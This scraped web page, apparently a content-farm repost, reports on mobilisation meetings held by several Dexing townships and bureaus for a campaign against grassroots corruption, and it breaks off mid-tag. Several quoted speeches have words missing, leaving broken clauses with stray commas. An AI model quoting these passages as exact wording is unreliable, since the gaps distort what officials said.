

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/ksjl/38330566.htm
body_size: 14416
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>集中整治——德兴在行动-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="集中整治——德兴在行动-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="集中整治——德兴在行动">
    <meta name="description" content="编者按　　我市“集中整治和查处基层侵害群众利益不正之风和腐败问题”专项治理工作已启动，各乡镇（街道）、各单位陆续召开动员部署会，安排和部署“集中整治”工作。周末不停歇，小编和你一起去看看哪些乡镇（街道）、哪些单位在行动。银城街道　　　　为迅">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="集中整治——德兴在行动-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="集中整治——德兴在行动">
    <meta property="og:description" content="编者按　　我市“集中整治和查处基层侵害群众利益不正之风和腐败问题”专项治理工作已启动，各乡镇（街道）、各单位陆续召开动员部署会，安排和部署“集中整治”工作。周末不停歇，小编和你一起去看看哪些乡镇（街道）、哪些单位在行动。银城街道　　　　为迅"/>
        <meta property="og:url" content="http://www.rybkid.com/ksjl/38330566.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/ksjl/38330566.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>集中整治——德兴在行动</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-22 00:05:28</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18.018px; line-height: 20.48px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.21915285451197053" data-w="" width="auto" data-src="http://mmbiz.qpic.cn/mmbiz/9QiaV3Sc12Gq1rsoficnvwW2W7btVjprPKXx2C2GciaQgJmYp13X08icGYByDkoEexGnoD6qb8iaK81KK6xRGrQoMrA/640?wx_fmt=jpeg" style="font-size: 18.018px; line-height: 28.4347px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="margin-bottom: 10px; white-space: normal; text-align: center; color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px;"><img class="rich_media_thumb" data-ratio="0.5966850828729282" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAnJnH2tibibO64zeXT06Po4YTsLaPiciaJPZwvqP6B5ibrugfap5nbg7QAlKicHZFlbo5iaia8sicHWdHVtpJg/640?wx_fmt=jpeg" data-type="jpeg" data-w="" style="display: block; width: 670px; line-height: 25.6px; white-space: normal; background-color: rgb(255, 255, 255);"></p><section class="" style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; display: inline-block; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong><span class="" style="padding: 0.3em 0.5em; max-width: 100%; box-sizing: border-box; border-radius: 0.8em 0.8em 0px 0px; font-size: 21px; display: block; color: rgb(127, 15, 23); word-wrap: break-word !important; background-color: rgb(196, 229, 247);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">编者按</strong></section></span></strong></section><p><br></p><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; border: 1px solid rgb(196, 229, 247); border-radius: 0px 0px 0.8em 0.8em; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; font-size: 18px; color: rgb(182, 9, 16); word-wrap: break-word !important;"><p style="max-width: 100%; box-sizing: border-box; line-height: 1.75em; word-wrap: break-word !important;"><strong>　　我市“集中整治和查处基层侵害群众利益不正之风和腐败问题”专项治理工作已启动，各乡镇（街道）、各单位陆续召开动员部署会，安排和部署“集中整治”工作。周末不停歇，小编和你一起去看看哪些乡镇（街道）、哪些单位在行动。</strong></p></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section class="" style="padding-right: 15px; padding-left: 15px; max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important; background-color: rgb(255, 255, 254);"><section class="" style="padding: 2px 8px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: bottom; color: rgb(182, 9, 16); font-size: 21px; word-wrap: break-word !important; background-color: rgb(196, 229, 247);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">银城街道</strong></section></section></section><section class="" style="margin-top: -1em; padding: 1em 10px 5px; max-width: 100%; box-sizing: border-box; border: 6px solid rgb(196, 229, 247); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　<img data-s="300,640" data-type="jpeg" data-ratio="0.7504990019960079" data-w="501" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAkmfezcCTcc41PrC6SZw5OpzoYdLQRxAMQwPpfTfmBLlFs8tQialb5prBWu4Gkt8VqSvVPibjOobZKw/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　为迅速传达贯彻省、上饶市、我市集中整治和查处基层侵害群众利益不正之风和腐败问题工作动员大会会议精神，7月8日上午，银城街道召开集中整治和查处基层侵害群众利益不正之风和腐败问题工作动员大会。街道党政班子成员、全体干职、13个村居书记、主任、驻街道相关单位负责人参会。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会议首先传达学习了相关会议精神。随后，由街道党工委委员、纪工委书记陶华明宣读了《银城街道集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案》，并从集中整治的总体要求、范围及对象、主要内容、时间安排和方法步骤、组织领导、工作要求等六个方面传达和部署相关工作。最后，街道党工委书记方新生作了重要讲话。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　方新生指出，一是为什么要开展集中整治活动。反腐倡廉工作要长期坚持下去，要充分认识集中整治和查处基层侵害群众利益不正之风和腐败问题的重要性。二是明确集中整治要做些什么。重点聚焦“处事不公、以权谋私、作风不实”三方面问题，务求此次集中整治取得实效。三是如何开展好集中整治活动。一是动员部署，下一步，各村居、驻街道相关单位广泛动员部署，特别是各村居要动员部署到所有两委干部，并成立相关机构，明确职责。二是宣传发动。充分利用宣传栏、标语、多种媒体、020微信平台等广泛宣传，让广大群众都积极参与进来，使集中整治家喻户晓。三是自查自纠。要认清形势，有什么问题都要认真查摆出来。四是查处。针对查摆出来的问题进行调查，对排查出来的问题线索，组织力量进行查纠。五是整改。做好相关的建章立制。针对容易出错的领域、环节进行规范。会后，所有与会人员要马上行动起来，街道要切实做好相关督查工作。</section></section></section></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section class="" style="padding-right: 15px; padding-left: 15px; max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important; background-color: rgb(255, 255, 254);"><section class="" style="padding: 2px 8px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: bottom; color: rgb(182, 9, 16); font-size: 21px; word-wrap: break-word !important; background-color: rgb(195, 214, 248);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">局</strong></section></section></section><section class="" style="margin-top: -1em; padding: 1em 10px 5px; max-width: 100%; box-sizing: border-box; border: 6px solid rgb(95, 156, 239); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　<img data-s="300,640" data-type="jpeg" data-ratio="0.7504990019960079" data-w="501" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAkmfezcCTcc41PrC6SZw5Opldpm1kaCUhPfj4Aic4Wn8Mia5v7bH3Uy8edR6jiaWRWS8dTUUPvlric37w/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　7月8日，市局组织全体干部职工召开集中整治和查处基层侵害群众利益不正之风和腐败问题动员大会。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会议首先认真学习《德兴市集中整治和查处基层侵害群众利益的不正之风和腐败问题实施方案》，传达和贯彻了全市集中整治和查处基层侵害群众利益不正之风和腐败问题工作动员大会会议精神要求。局各部门在动员会上进行了表态发言。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">   　局长王继发作了动员讲话，、省、，是推进全面从严治党向基层延伸的具体体现，是改进干部作风优化发展环境的重要举措。要求各部门要认清开展集中整治的必要性和紧迫感。并强调，一是要统一思想、高度重视。确保整治措施实施到位，整治工作取得实质成效。二是要紧密结合“两学一做”学习教育。通过深入剖析在执法和管理中侵害群众利益的问题，杜绝自由裁量权过大、收受红包、吃拿卡要、、只罚不管、推诿扯皮、、人情执法、选择性执法、与民争利等执法不公、作风低劣、效能低下等问题。三是各单位要认真领会相关文件精神要求。将文件精神贯穿始终，领悟透彻。</section></section></section></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section class="" style="padding-right: 15px; padding-left: 15px; max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important; background-color: rgb(255, 255, 254);"><section class="" style="padding: 2px 8px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: bottom; color: rgb(182, 9, 16); font-size: 21px; word-wrap: break-word !important; background-color: rgb(125, 188, 247);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">矿管局</strong></section></section></section><section class="" style="margin-top: -1em; padding: 1em 10px 5px; max-width: 100%; box-sizing: border-box; border: 6px solid rgb(125, 188, 247); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　<img data-s="300,640" data-type="jpeg" data-ratio="0.564870259481038" data-w="501" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAkmfezcCTcc41PrC6SZw5Op3P8Jqvar0hA721SXGrUoricic3jLq6jgO1RVpkOCicjjfoII4bcKib8xlA/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　7月8日上午，市矿管局组织召开了集中整治和查处基层侵害群众利益不正之风和腐败问题动员部署会，该局全体干部职工参加了会议。<br style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会议首先由该局纪检组长谢永清宣读了局集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案，并从集中整治的目的意义、对象内容时间、方法步骤、工作要求等方面进行了安排部署。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　最后，局长裔刚同志就集中整治工作作了动员讲话。他指出：、省、市下达的一项硬任务，是推进全面从严治党，。大家要高度重视，统一思想，把集中整治工作与“两学一做”活动有机结合，进一步推动集中整治各项任务落到实处。</section></section></section></section></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section class="" style="padding-right: 15px; padding-left: 15px; max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important; background-color: rgb(255, 255, 254);"><section class="" style="padding: 2px 8px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: bottom; color: rgb(182, 9, 16); font-size: 21px; word-wrap: break-word !important; background-color: rgb(209, 244, 239);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">泗洲镇</strong></section></section></section><section class="" style="margin-top: -1em; padding: 1em 10px 5px; max-width: 100%; box-sizing: border-box; border: 6px solid rgb(209, 244, 239); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　<img data-s="300,640" data-type="jpeg" data-ratio="0.7504990019960079" data-w="501" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAkmfezcCTcc41PrC6SZw5OpaPglxtcJavDQPcMu0BoLcVvyb6gcOgMiaMy4raxCxjmNn1m4TWX6GeA/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　7月9日上午，泗洲镇组织召开集中整治和查处基层侵害群众利益不正之风和腐败问题动员会，该镇党政班子全体成员、各科室主任，各村（居）书记、主任及相关镇直单位负责人共80余人参加会议。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box; line-height: 1.52; word-wrap: break-word !important;">　　会议传达了省、上饶市集中整治电视电话会议精神及德兴市动员会议精神，该镇党委委员、徐建国宣读了《泗洲镇集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案》。</span><br style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会上，该镇党委书记汤永峰作重要讲话，他指出，，是推动全面从严治党向基层延伸的一项重要举措，也是进一步推进党风廉政建设的重要战略布局，全镇上下必须高度重视。以坚决的态度、有力的举措、从严的要求，确保集中整治工作取得良好成效。汤永峰就如何抓好此项工作提出三点要求。一是要高度重视，在统一思想、深化认识中开展集中整治。开展集中整治行动是今年全镇一项硬任务，是该镇推进全面从严治党，。二是要从严要求，在突出重点、强化举措中开展集中整治。结合实际，狠抓自查自纠工作。同时，坚持“以查促纠、惩教结合、标本兼治、综合治理、注重实效”的原则，着重对为民办事、低保、危房改造、扶贫领域、“三资”管理等重点领域进行严肃查处。三是要强化领导，在落实责任、形成合力中开展集中整治。加强组织领导，夯实责任。加强协调配合，形成工作合力，对整治不力、整改不到位或走过场的，严肃追究有关人员的责任。<br style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会议最后，本着公平、公正、公开的原则，由正风速递员参与对全镇32个科室、10个村居就处事不公、以权谋私、作风不实三个方面进行“集中整治”工作双向评议，即科室主任、正风速递员对村（居）评议。村（居）书记、主任、正风速递员又对科室站所进行评议，做到评议全覆盖无死角。对评议中发现的问题，将列出问题清单，做好台帐登记工作。对一般性问题，进行谈心提醒，及时“咬咬耳朵”、“扯扯袖子”。对问题较大的，要重点核查，重点登记。此次评议结果，将作为干部年度考核结果的重要依据。双向民主评议工作的开展，充分发挥了正风速递员的群众监督作用，真正将群众民主参与和社会监督制度落到实处，有效确保集中整治不走过场，取得实效。</section></section></section></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section class="" style="padding-right: 15px; padding-left: 15px; max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important; background-color: rgb(255, 255, 254);"><section class="" style="padding: 2px 8px; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: bottom; color: rgb(182, 9, 16); font-size: 21px; word-wrap: break-word !important; background-color: rgb(195, 214, 248);"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">绕二镇</strong></section></section></section><section class="" style="margin-top: -1em; padding: 1em 10px 5px; max-width: 100%; box-sizing: border-box; border: 6px solid rgb(195, 214, 248); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="padding: 5px; max-width: 100%; box-sizing: border-box; text-align: justify; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　<img data-s="300,640" data-type="jpeg" data-ratio="0.7504990019960079" data-w="501" data-src="http://mmbiz.qpic.cn/mmbiz/AzIRibHiclgAkmfezcCTcc41PrC6SZw5OpkLomhKXxITxhobyTj40qlPdrE5Gbt3MR0pry31TgwgeoLZjR3snqxg/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">　　为迅速传达省、上饶市、我市集中整治和查处基层侵害群众利益不正之风和腐败问题工作会议精神，对全镇集中整治工作进行动员部署，7月9日上午，绕二镇召开集中整治和查处基层侵害群众利益不正之风和腐败问题动员大会。该镇党政班子成员，全体干部职工，12个村（居）的两委成员，镇直单位负责人参加了会议，会议由党委副书记、镇长潘德俊主持。<br style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　会议传达和学习了上级集中整治专项会议精神。该镇党委委员、常务副镇长邵河根宣读了《关于成立绕二镇集中整治和查处基层侵害群众利益不正之风和腐败问题工作领导小组的通知》。该镇党委委员、纪检书记龙时平宣读了《绕二镇集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案》，并从集中整治的目的意义，范围、内容、时间，方法步骤，工作要求等四个方面传达和部署相关工作。办（站、所）、镇直单位负责人，村（居）党支部书记代表在会上进行了发言。最后，该镇党委书记陈军作了重要讲话。</section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　陈军指出，，也是推动全面从严治党向基层延伸的现实需要，更是当前我镇转变干部作风、优化发展环境的迫切要求。群众对于“远在天边”的“老虎”之害感受不是很直接、很真切，但对“近在眼前”的“蝇贪”之害却有着切肤之痛。他强调，开展集中整治，一是要坚持问题导向，重点整治和查处“处事不公、以权谋私、作风不实”等问题；二是要重抓自查自纠，治病救人，坚持以查促纠、惩教结合、标本兼治、综合治理、注重实效；三是要发动群众检举，广纳谏言，要依靠群众，充分发动群众找问题、说问题；四是要加大宣传，充分利用宣传栏、标语、O2O微信平台等广泛宣传，使集中整治家喻户晓。</section></section></section></section></section></section></section></section><p><br></p><p style="margin-bottom: 10px; white-space: normal; text-align: center; color: rgb(51, 51, 51); font-family: Simsun; line-height: 25px;"><br></p><section style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; width: 670px; height: 8px; word-wrap: break-word !important; background-color: rgb(95, 156, 239);"></section><section class="" style="max-width: 100%; box-sizing: border-box; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-style: none solid solid; border-color: rgb(204, 204, 204); box-shadow: rgb(204, 204, 204) 0px 0px 8px; word-wrap: break-word !important;"><section class="" style="padding: 5px 10px; max-width: 100%; box-sizing: border-box; font-size: 24px; color: rgb(182, 9, 16); word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">新营街道</section></section><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; border-top-width: 1px; border-top-style: solid; border-top-color: rgb(204, 204, 204); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; font-size: 19.2px; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　　<span style="font-size: 16px;">7月6日上午，新营街道<span style="max-width: 100%; box-sizing: border-box; line-height: 27.7943px; word-wrap: break-word !important;">召开</span><span style="max-width: 100%; box-sizing: border-box; line-height: 1.52; word-wrap: break-word !important;">集中整治和查处基层侵害群众利益不正之风和腐败问题动员大会，第一时间传达市里关于集中整治和查处基层侵害群众利益不正之风和腐败问题的相关精神。、全体干部职工、各村（居）书记、主任、驻街道相关单位负责人共80余人参加会议。会议由该街道党工委副书记、办事处主任齐斌主持。</span></span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="font-size: 16px;">　　会上，该街道纪工委书记王一波宣读了《新营街道关于集中整治和查处基层侵害群众利益不正之风和腐败问题的实施方案》，并从集中整治的总体要求、范围及对象、主要内容、时间安排和方法步骤、组织领导、工作要求等六个方面传达和部署相关工作。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="font-size: 16px;">　　随后，该街道女儿田居书记、新营二村书记、街道民政所所长、街道劳动保障所所长就集中整治和查处基层侵害群众利益不正之风和腐败问题作了表态发言。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="font-size: 16px;">。一要深刻领会，从认真区分腐败与微腐败的区别等方面，，充分认识集中整治和查处基层侵害群众利益不正之风和腐败问题的重要性。二要真抓实干，进一步明确由街道党工委领导、街道纪工委主抓的领导机制，结合自查自纠、制度公开、及时上报等措施，将集中整治和查处基层侵害群众利益不正之风和腐败问题的各项工作落到实处。三要正确理解、正面对待。全体干部要正面对待、正视自己的不足，要将此次集中整治工作当做是提升自己的一次机会，积极主动与上级领导和部门对接，查漏补缺，不断提升和改进自我，更好地为群众服务。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="font-size: 16px;">　　该街道党工委书记范光明就如何抓好此项工作提出三点要求。一是务必深刻认识此次集中整治的重要性，坚决整治和查处侵害群众利益的不正之风和腐败问题，是一项硬任务。全体干部务必要深刻认识到此次集中整治的重要意义，结合实际抓好贯彻落实。二是重点聚焦“处事不公、以权谋私、作风不实”三类问题，按照街道党工委统一安排部署，切实做到征集线索意见全覆盖、谈话问询全覆盖、廉政建档全覆盖。三是务求此次集中整治取得实效。，街道全体干部职工要进一步明确目标，加强认识，以高度的责任感和使命感，干好工作，抓出成效。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="font-size: 16px;">　　会议最后，该街道党工委副书记、办事处主任齐斌就如何贯彻落实好此次会议精神提出两点要求。一是要开好“两个会”。会后，各村（居）要开好党员代表会和村民小组长会，深入传达落实好此次会议精神，切实抓好工作落实。二是要抓好宣传。在全街道范围内抓好该项工作的宣传，。</span></section></section></section></section></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; width: 670px; height: 8px; word-wrap: break-word !important; background-color: rgb(84, 98, 253);"></section><section class="" style="max-width: 100%; box-sizing: border-box; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-style: none solid solid; border-color: rgb(204, 204, 204); box-shadow: rgb(204, 204, 204) 0px 0px 8px; word-wrap: break-word !important;"><section class="" style="padding: 5px 10px; max-width: 100%; box-sizing: border-box; font-size: 24px; color: rgb(182, 9, 16); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">龙头山</strong></section></section><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; border-top-width: 1px; border-top-style: solid; border-top-color: rgb(204, 204, 204); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; font-size: 19.2px; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　<span style="font-size: 16px;">　7月6日下午，龙头山乡组织召开集中整治和查处基层侵害群众利益不正之风和腐败问题专项工作动员大会，该乡党政班子成员、各村（居）书记、主任、各党支部书记、乡直机关单位负责人、全乡中层以上干部及部分党代表、，会议由乡党委副书记张松和主持。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="font-size: 16px;"> 　　会上，该乡周林峰首先宣读了《龙头山乡集中整治和查处基层侵害群众利益不正之风和腐败问题工作的实施方案》，随后部分代表分别就如何开展集中整治工作进行了表态发言。</span></section></section></section></section></section></section></section></section><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; width: 670px; height: 8px; word-wrap: break-word !important; background-color: rgb(125, 188, 247);"></section><section class="" style="max-width: 100%; box-sizing: border-box; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-style: none solid solid; border-color: rgb(204, 204, 204); box-shadow: rgb(204, 204, 204) 0px 0px 8px; word-wrap: break-word !important;"><section class="" style="padding: 5px 10px; max-width: 100%; box-sizing: border-box; font-size: 24px; color: rgb(182, 9, 16); word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">李宅乡</strong></section></section><section class="" style="padding: 10px; max-width: 100%; box-sizing: border-box; border-top-width: 1px; border-top-style: solid; border-top-color: rgb(204, 204, 204); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; font-size: 19.2px; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">　<span style="font-size: 16px;">　7月6日上午，李宅乡召开集中整治侵害群众利益不正之风和腐败问题动员大会，该乡全体干部职工、各村（居）两委班子成员、乡直各单位负责人参加了会议，会议由副书记王春主持。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="font-size: 16px;">　　会上，该乡何伟传达了《德兴市集中整治和查处基层侵害群众利益不正之风和腐败问题实施方案》文件精神，并解读了《李宅乡集中整治和查处基层侵害群众利益不正之风和腐败问题工作方案》。</span></section><section style="max-width: 100%; box-sizing: border-box; word-wrap: 